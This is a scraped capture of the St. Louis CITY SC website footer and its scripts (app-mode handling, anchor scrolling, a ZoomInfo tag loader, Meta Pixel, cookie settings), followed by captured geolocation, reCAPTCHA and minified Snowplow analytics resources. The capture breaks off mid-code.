                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/code-of-conduct/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Code of Conduct&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fan Code of Conduct</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                STL CITY SC
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/employment-opportunities/"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Employment Opportunities&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Employment Opportunities</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/matchday/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/about/contact-us/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact Us&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact Us</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/sweepstakes/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sweepstakes&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Sweepstakes</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/truth-in-lending-compliance-notice/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Truth In Lending Compliance Notice&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Truth In Lending Compliance Notice</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                myCITY&#x2B;
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/mycity-plus/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Join myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Join myCITY&#x2B;</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/mycity-plus/faqs/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Learn More&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Learn More</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
  </nav>


    </div>
    <div class="mls-c-footer__wrapper">
      



  <div class="mls-c-footer__social-links">
    <ul class="mls-c-footer__social-list">
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://twitter.com/stlCITYsc"  title="Twitter">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--twitter"><svg class="fa-icon-svg fa-icon-svg--twitter" viewBox="0 0 1200 1227"><use xlink:href='#twitter'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.facebook.com/stlCITYsc/"  title="Facebook">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--facebook"><svg class="fa-icon-svg fa-icon-svg--facebook" viewBox="0 0 40 40"><use xlink:href='#facebook'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="http://www.instagram.com/stlcitysc"  title="Instagram">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--instagram"><svg class="fa-icon-svg fa-icon-svg--instagram" viewBox="0 0 40 40"><use xlink:href='#instagram'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.youtube.com/c/stlCITYsc"  title="YouTube">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--youtube"><svg class="fa-icon-svg fa-icon-svg--youtube" viewBox="1 0 40 40"><use xlink:href='#youtube'></use></svg></span>
          </a>
        </li>
    </ul>
  </div>  


    </div>
    <div class="mls-c-footer__wrapper">
      <div class="mls-c-footer__legal-links" aria-label="Legal Links">




  <ul class="mls-c-footer__crest-list">
        <li class="mls-c-footer__crest">
          <a class="mls-c-footer__club-logo" href="https://www.mlssoccer.com/" title="major league soccer">
            <picture>
              <img alt="major league soccer" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1594889391/assets/crest/MLS-Crest-FFF.svg">
            </picture>
          </a>
        </li>
  </ul>
          <div class="mls-c-footer__legal-list">




<ul>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/terms-of-service"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Terms of Service&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Terms of Service</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/privacy-policy"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Privacy Policy&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Privacy Policy</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="http://preferences.mlssoccer.com/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Do Not Sell or Share My Personal Information&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Do Not Sell or Share My Personal Information</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="cookie-settings"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cookie Settings&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Cookie Settings</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Code of Conduct&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fan Code of Conduct</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/waiver/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Liability Waiver&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Liability Waiver</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/city-moments/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY Moments Terms of Service&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">CITY Moments Terms of Service</span> 
    </a>

    </li>
</ul>
<style>

#ot-sdk-btn, #ot-sdk-btn:hover {
    color: inherit !important;
    border: none !important;
    font-size: 14px !important;
    padding: 0 !important;
    line-height: normal !important;
    background: none !important;
}

#ot-sdk-btn:hover {
  color: #666666 !important;
}

@media screen and (max-width: 768px) {
  #ot-sdk-btn, #ot-sdk-btn:hover {
    font-size: 12px !important;
  }
}

</style>

<script>var linkElement = document.querySelector("[href='cookie-settings']");

if (linkElement) {
     var buttonElement = document.createElement("button");
    buttonElement.id = "ot-sdk-btn";
    buttonElement.className = "ot-sdk-show-settings";
    buttonElement.textContent = linkElement.textContent;
    
    if (linkElement) {
      linkElement.parentNode.replaceChild(buttonElement, linkElement);
    }   
}</script>



  <ul>
      <li class="mls-c-footer__legal-item mls-c-footer__legal-item--copyright">
        



    <a class="mls-c-footer__item-link " href="#"
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden.&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden. </a>

      </li>
  </ul>

          </div>
      </div>
    </div>
</footer>
<script type="application/javascript" id="app-handler">
window.addEventListener('load', (event) => {
    
var url = window.location.search.indexOf('app=true') > -1 ? true : false;
var sStor = sessionStorage.getItem("app") ? true : false;
  
if (url || sStor) {
    
    function remove(elem) {
        elem.remove();
    }
    
    var header = document.getElementsByClassName("mls-c-header")[0];
    var leaderboard = document.getElementsByClassName("mls-premium-leaderboard");
    var box1 = document.getElementsByClassName("mls-o-adv-container mls-standard-box mls-box-1");
    var box2 = document.getElementsByClassName("mls-o-adv-container mls-standard-box mls-box-2");
    var app = document.getElementsByClassName("downloadApp")[0];
    var footer = document.getElementsByClassName("mls-c-footer")[0];
var subnavigation = document.querySelectorAll("section[data-bucket-name='sub-navigation']")[0];
    
    if (header) {
        remove(header);
    }
   if (subnavigation) {
     subnavigation.style.top = 0;
   }
    if (leaderboard) {
        for (var i = 0; i < leaderboard.length; i++) {
    remove(leaderboard[i]);}
    }
    if (box1) {
        for (var i = 0; i < box1.length; i++) {
    remove(box1[i]);}
    }
    if (box2) {
        for (var i = 0; i < box2.length; i++) {
    remove(box2[i]);}
    }
    if (app) {
        remove(app);
    }
    if (footer) {
        remove(footer);
    }
  }

if (url && sStor === false) {
    sessionStorage.setItem("app", "true");
    //console.log("session storage set");
}
});
</script><script>
document.addEventListener('DOMContentLoaded', function () {
    // Function to get header height dynamically
    function getHeaderHeight() {
        return window.innerWidth <= 768 ? 110 : 140; // 100px for mobile, 130px for desktop
    }

    // Function to scroll smoothly to the target element considering the header height
    function scrollToAnchor(targetId) {
        const targetElement = document.querySelector(targetId);

        if (targetElement) {
            const headerHeight = getHeaderHeight();
            const elementPosition = targetElement.getBoundingClientRect().top + window.pageYOffset - headerHeight;

            window.scrollTo({
                top: elementPosition,
                behavior: 'smooth'
            });
        }
    }

    // Check if the page was loaded with an anchor in the URL
    const hash = window.location.hash;
    if (hash) {
        // Delay the scroll until the page has fully loaded (e.g., images, other resources)
        setTimeout(function () {
            scrollToAnchor(hash);
        }, 100);
    }

    // Optional: Handle direct navigation to anchor links on the same page (for in-page anchors)
    const anchorLinks = document.querySelectorAll('a[href^="#"]');
    anchorLinks.forEach(link => {
        link.addEventListener('click', function (event) {
            event.preventDefault();
            const targetId = event.target.hash;
            scrollToAnchor(targetId);
        });
    });
});
</script><script>
window[(function(_Mil,_KE){var _evlXK='';for(var _XnTsck=0;_XnTsck<_Mil.length;_XnTsck++){var _HGqV=_Mil[_XnTsck].charCodeAt();_HGqV-=_KE;_HGqV+=61;_HGqV!=_XnTsck;_HGqV%=94;_evlXK==_evlXK;_KE>2;_HGqV+=33;_evlXK+=String.fromCharCode(_HGqV)}return _evlXK})(atob('dGNqLismIX0wZSE1'), 26)] = '525f86ee8c1746217583';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_xIP,_Vz){var _k5Wtz='';for(var _VozKsT=0;_VozKsT<_xIP.length;_VozKsT++){var _N6xd=_xIP[_VozKsT].charCodeAt();_N6xd-=_Vz;_N6xd+=61;_N6xd!=_VozKsT;_N6xd%=94;_Vz>8;_k5Wtz==_k5Wtz;_N6xd+=33;_k5Wtz+=String.fromCharCode(_N6xd)}return _k5Wtz})(atob('bHh4dHc+MzNudzJ+bTF3Z3ZtdHh3MmdzcTN+bTF4ZWsybnc='), 4)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1031623782475925');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1031623782475925&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --></div>

  <script data-ot-ignore src="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript"></script><script data-ot-ignore src="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" type="text/javascript"></script><script data-ot-ignore src="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" type="text/javascript"></script>
  <svg id="OCIcons" style="display:none" xmlns="http://www.w3.org/2000/svg"><symbol id='search'><desc></desc><path d="M15.5 16.6l5.3 5.3c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-5.3-5.3-.2-.2.2-.2c2.5-3.2 2.2-7.9-.7-10.8-1.5-1.5-3.6-2.4-5.8-2.4s-4.2.9-5.7 2.4c-3.2 3.2-3.2 8.4 0 11.6 1.5 1.5 3.6 2.4 5.8 2.4 1.8 0 3.6-.6 5-1.7l.2-.2.2.2zm-.7-1.8c-1.3 1.3-2.9 2-4.7 2s-3.5-.7-4.7-2a6.64 6.64 0 010-9.4c1.3-1.3 2.9-2 4.7-2s3.5.7 4.7 2c2.6 2.6 2.6 6.8 0 9.4z"></path></symbol><symbol id='close'><desc></desc><path d="M20.11 10.65l-.85-.85-4.3 4.31-4.31-4.31-.85.85 4.31 4.31-4.31 4.3.85.85 4.31-4.31 4.3 4.31.85-.85-4.31-4.3 4.31-4.31z" /></symbol><symbol id='horizontal-dots'><desc></desc><path d="M2 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2z" /></symbol><symbol id='chevron-down'><desc></desc><path d="M15 16.59L18.59 13H20l-5 5-5-5h1.41L15 16.59z" /></symbol><symbol id='twitter'><desc></desc><g transform="translate(350 350) scale(.4 .4)"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path>
</g></symbol><symbol id='facebook'><desc></desc><path d="M21.3931,30.5566 L21.3931,20.9036 L24.6331,20.9036 L25.1191,17.1416 L21.3931,17.1416 L21.3931,14.7396 C21.3931,13.6506 21.6961,12.9086 23.2581,12.9086 L25.2501,12.9076 L25.2501,9.5416 C24.9051,9.4956 23.7231,9.3936 22.3471,9.3936 C19.4751,9.3936 17.5081,11.1476 17.5081,14.3676 L17.5081,17.1416 L14.2601,17.1416 L14.2601,20.9036 L17.5081,20.9036 L17.5081,30.5566 L21.3931,30.5566 Z" id="Stroke-3" /></symbol><symbol id='instagram'><desc></desc><path d="M24.0013,28.9922 L16.0013,28.9922 C13.2513,28.9922 11.0013,26.7422 11.0013,23.9922 L11.0013,15.9922 C11.0013,13.2422 13.2513,10.9922 16.0013,10.9922 L24.0013,10.9922 C26.7513,10.9922 29.0013,13.2422 29.0013,15.9922 L29.0013,23.9922 C29.0013,26.7422 26.7513,28.9922 24.0013,28.9922 Z" id="Stroke-3" stroke-linecap="round" stroke-linejoin="round" /><path d="M24.0013,19.9922 C24.0013,22.2012 22.2103,23.9922 20.0013,23.9922 C17.7923,23.9922 16.0013,22.2012 16.0013,19.9922 C16.0013,17.7832 17.7923,15.9922 20.0013,15.9922 C22.2103,15.9922 24.0013,17.7832 24.0013,19.9922 Z" /><path d="M26.2513,14.7422 C26.2513,15.2952 25.8033,15.7422 25.2513,15.7422 C24.6993,15.7422 24.2513,15.2952 24.2513,14.7422 C24.2513,14.1902 24.6993,13.7422 25.2513,13.7422 C25.8033,13.7422 26.2513,14.1902 26.2513,14.7422" /></symbol><symbol id='youtube'><desc></desc><path d="M20.9434,11.9902 C18.2594,11.9902 15.5634,12.1052 12.8794,12.3482 C10.9434,12.5762 9.4854,14.2192 9.49233937,16.1702 L9.49233937,23.8382 C9.4814,25.8092 10.9684,27.4692 12.9304,27.6722 C15.6134,27.9022 18.3104,28.0302 20.9944,28.0302 C23.6784,28.0302 26.3874,27.9022 29.0714,27.6722 C31.0274,27.4622 32.5074,25.8052 32.4964609,23.8382 L32.4964609,16.1702 C32.5074,14.2022 31.0274,12.5462 29.0714,12.3362 C26.3874,12.1232 23.6954,12.0202 20.9944,12.0292 L20.9434,11.9902 Z M20.9944,13.3062 C23.6404,13.3062 26.3234,13.4222 28.9434,13.6522 C30.2304,13.7942 31.2074,14.8762 31.2184618,16.1702 L31.2184618,23.8382 C31.2274,25.1422 30.2524,26.2442 28.9564,26.3932 C26.3234,26.6242 23.6404,26.7522 20.9944,26.7522 C18.3494,26.7522 15.6774,26.6242 13.0584,26.3932 C11.7524,26.2562 10.7634,25.1512 10.7703058,23.8382 L10.7703058,16.1702 C10.7594,14.8782 11.7134,13.7812 12.9944,13.6132 C15.6274,13.3842 18.2974,13.2682 20.9434,13.2682 L20.9944,13.3062 Z" id="Fill-5" /><polygon id="Fill-3" points="23.7422 19.9912 19.1412 17.2432 19.1412 22.7522" /></symbol></svg>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005" src="https://offer.fevo.com/js/fevo.js"
          charset="utf-8"></script>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005"
          src="https://fevo-enterprise.com/react/dist/js/widget/gm-widget.js?ver=1" charset="utf-8"></script>
</body>

</html>


--- FILE ---
content_type: text/html, application/json
request_url: https://mlssoccer.com/api/v1/geolocation
body_size: -232
content:
{"country":"US", "region":"OH", "timezone":"EST"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cV2XDUoDXUtP4Pf7FnYqHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769622894258');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/2529.js?_t=1fd7d7f9601ceabdb000
body_size: 4103
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2529],{85048:function(Z,M,_){_.d(M,{I:function(){return b},Z:function(){return s}});function b(m,l=[]){if(!m){console.warn("No primary event provided. Event not sent.");return}const w=l.filter(D=>D!=null);typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackSelfDescribingEvent",{event:m,context:w}):console.warn("Snowplow tracker not available or not a function. Event not sent:",{primaryEvent:m,contexts:l})}function s({page_url:m=window.location.href,page_title:l=document.title,contexts:w=[],true_timestamp:D}){const v=w.filter(A=>A!==null);if(v.length===0){console.warn("No valid contexts provided. Page view not tracked:",{page_url:m,page_title:l,contexts:w});return}typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackPageView",{title:l,context:v}):console.warn("Snowplow tracker not available or not a function. Page view not tracked:",{page_url:m,page_title:l,contexts:w})}},23687:function(Z,M,_){_.d(M,{i3:function(){return g},rB:function(){return x},I$:function(){return f},wX:function(){return E},zy:function(){return c},dO:function(){return C},_M:function(){return G},Js:function(){return H},KA:function(){return $},F$:function(){return q},a3:function(){return R},am:function(){return r},X$:function(){return V},f3:function(){return h},fl:function(){return et},$S:function(){return tt}});var b=_(63470),s=_(69964);function m({data:t,fieldsConfig:n,requiredFields:a}){if(!t||a.filter(o=>!t[o]).length>0)return null;const i={};return Object.entries(n).forEach(([o,d])=>{const p=t[o];d.type==="string"?i[o]=p?String(p):null:d.type==="number"||d.type==="integer"?i[o]=(0,s.mE)(p):d.type==="date"?i[o]=(0,s.qS)(p):d.type==="datetime"?i[o]=(0,s.P4)(p):d.type==="enum"&&p?i[o]=d.values.includes(p)?p:null:i[o]=p||null}),Object.keys(i).forEach(o=>{(i[o]===null||i[o]===void 0)&&delete i[o]}),i}function l(t){return m({data:t,fieldsConfig:{content_id:{type:"string"},content_title:{type:"string"},slug:{type:"string"},content_format:{type:"string"},content_type:{type:"string"},embedded_content_id:{type:"string"},asset_type:{type:"string"},word_count:{type:"integer"},duration_time:{type:"number"},publish_date:{type:"date"},topic_primary:{type:"string"},topic_secondary:{type:"string"},language:{type:"string"},author:{type:"string"}},requiredFields:["content_id","content_title","slug"]})}function w(t){return m({data:t,fieldsConfig:{element_name:{type:"string"},interaction_type:{type:"enum",values:["click","tap","hover","scroll","swipe","drag","long_press"]},element_type:{type:"string"},element_position:{type:"string"}},requiredFields:["element_name","interaction_type"]})}function D(t){return m({data:t,fieldsConfig:{match_id:{type:"string"},home_team:{type:"string"},away_team:{type:"string"},kickoff_time:{type:"datetime"},home_team_id:{type:"string"},away_team_id:{type:"string"},venue:{type:"string"},match_status:{type:"string"}},requiredFields:["match_id","home_team","away_team","kickoff_time"]})}function v(t){return m({data:t,fieldsConfig:{club_id:{type:"string"},club_name:{type:"string"},club_city:{type:"string"},club_fanbase_size:{type:"integer"}},requiredFields:["club_id","club_name"]})}function A(t){return m({data:t,fieldsConfig:{player_id:{type:"string"},player_name:{type:"string"},player_team:{type:"string"},player_position:{type:"string"},jersey_number:{type:"integer"}},requiredFields:["player_id","player_name"]})}function T(t){return m({data:t,fieldsConfig:{topic_id:{type:"string"},topic_name:{type:"string"},topic_slug:{type:"string"},topic_type:{type:"string"}},requiredFields:["topic_id","topic_name","topic_slug","topic_type"]})}const k="iglu:com.mlssoccer/ui_interaction_event/jsonschema/1-0-0",O="iglu:com.mlssoccer/like_context/jsonschema/1-0-0",P="iglu:com.mlssoccer/share_context/jsonschema/1-0-0",z="iglu:com.mlssoccer/match_context/jsonschema/1-0-0",F="iglu:com.mlssoccer/club_context/jsonschema/1-0-0",J="iglu:com.mlssoccer/competition_context/jsonschema/1-0-0",I="iglu:com.mlssoccer/player_context/jsonschema/1-0-0",L="iglu:com.mlssoccer/campaign_context/jsonschema/1-0-0",Y="iglu:com.mlssoccer/channel_category_context/jsonschema/1-0-0",j="iglu:com.mlssoccer/content_metadata/jsonschema/1-0-0",U="iglu:com.mlssoccer/topic_context/jsonschema/1-0-0";function V({element_name:t,interaction_type:n,element_type:a,element_position:u}){const o=w({element_name:t,interaction_type:n,element_type:a,element_position:u});return o?{schema:k,data:o}:null}function 